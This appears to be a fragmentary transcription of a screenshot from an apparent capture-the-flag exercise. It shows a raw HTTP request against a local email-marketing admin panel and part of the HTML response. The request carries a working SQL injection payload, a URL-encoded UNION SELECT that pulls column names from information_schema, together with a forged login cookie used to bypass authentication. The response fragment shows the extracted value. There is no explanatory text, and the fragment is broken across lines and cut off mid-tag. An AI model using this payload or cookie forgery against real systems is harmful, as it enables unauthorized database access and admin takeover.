 {"url_path":"admin/index.php?Page=Addons&Addon=dynamiccontenttags
&Action=Edit&id=-1%27+%75nion+select+1,(select+group_%63oncat(CO
LUMN_NAME)+%66rom+information_%73chema.%63OLUMNS+where+%54ABLE_N
AME=0x666c61675f7768),3,4--%20- HTTP/1.1\r\nCookie:
IEM_CookieLogin=YTo0OntzOjQ6InVzZXIiO3M6MToiMSI7czo0OiJ0aW1lIjtp
OjE1MDU0NzcyOTQ7czo0OiJyYW5kIjtpOjE7czo4OiJ0YWtlbWV0byI7czo5OiJp
bmRleC5waHAiO30%3D\r\n","host":"127.0.0.1:8088"}
type=&quot;hidden&quot; id=&quot;subactid&quot;
name=&quot;subact&quot; value=&quot;saveexit&quot;
/&gt;\r\n\t\t\t\t&lt;br /&gt;&nbsp;\r\n\t\t\t\t&lt;table
border=&quot;0&quot; cellspacing=&quot;0&quot;
cellpadding=&quot;2&quot;
class=&quot;Panel&quot;&gt;\r\n\t\t\t\t\t&lt;tr&gt;\r\n\t\t\t\t\
t\t&lt;td colspan=&quot;3&quot;
class=&quot;Heading2&quot;&gt;\r\n\t\t\t\t\t\t\t&nbsp;&nbsp;Gene
ral Tag
Details\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t&lt;/tr&gt;\r\n\t\t\
t\t\t&lt;tr&gt;\r\n\t\t\t\t\t\t&lt;td
class=&quot;FieldLabel&quot; width=&quot;200&quot;
nowrap=&quot;nowrap&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;img
src=&quot;images/blank.gif&quot; width=&quot;200&quot;
height=&quot;1&quot; /&gt;&lt;br
/&gt;\r\n\t\t\t\t\t\t\t&lt;span
class=&quot;required&quot;&gt;*&lt;/span&gt;\n\t\t\t\t\t\t\tDyna
mic Content Tag Name:&nbsp;&lt;br
/&gt;\r\n\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t\t&lt;td
width=&quot;85%&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;input
type=&quot;text&quot; id=&quot;id_dynamiccontenttags_name&quot;
name=&quot;dynamiccontenttags_name&quot; class=&quot;Field250
form_text&quot; value=&quot;s3cret&quot;
style=&quot;width:446px;margin-right:0px;&quot;
/&gt;\r\n\t\t\t\t\t\t\t&lt;span
class=&quot;HelpToolTip&quot;&gt;&lt;img